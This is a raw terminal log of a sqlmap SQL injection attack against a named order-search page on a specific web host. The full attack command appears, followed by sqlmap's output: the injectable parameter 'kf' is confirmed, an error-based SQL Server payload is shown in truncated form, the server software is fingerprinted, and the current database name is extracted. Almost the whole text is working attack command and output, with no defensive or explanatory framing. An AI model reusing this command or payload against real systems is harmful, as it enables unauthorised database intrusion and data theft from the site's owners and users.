 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/json_db/Recycle_orders.aspx?sd=2015-03-05&ed=2015-03-12&kf=&key=&_sear
ch=false&nd=1426147050052&rows=5000&page=1&sidx=mid&sord=desc' -p kf   --dbms mssql --level  5 --risk  3  --batch  --te
chnique=E  --current-db -v 1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 20:37:39
[20:37:39] [WARNING] provided value for parameter 'kf' is empty. Please, always use only valid parameter values so sqlmap could b
[20:37:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: kf
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sd=2015-03-05&ed=2015-03-12&kf=' AND 6538=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113)+(SELE
---
[20:37:40] [INFO] testing Microsoft SQL Server
[20:37:40] [INFO] confirming Microsoft SQL Server
[20:37:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:37:40] [INFO] fetching current database
[20:37:40] [INFO] resumed: xincheng
current database:    'xincheng'
[20:37:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:37:40] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'
[*] shutting down at 20:37:40